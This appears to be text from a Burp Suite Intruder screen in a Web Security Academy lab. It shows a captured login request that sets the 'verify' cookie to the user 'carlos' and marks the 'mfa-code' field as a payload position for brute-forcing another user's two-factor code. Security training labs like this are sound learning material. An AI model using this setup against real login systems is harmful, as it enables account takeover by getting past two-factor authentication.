 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a28002e03d8e95f81c1f363004200e9.web-security-academy.net
1 POST /login2 HTTP/2
2 Host: 0a28002e03d8e95f81c1f363004200e9.web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a28002e03d8e95f81c1f363004200e9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a28002e03d8e95f81c1f363004200e9.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=§1544§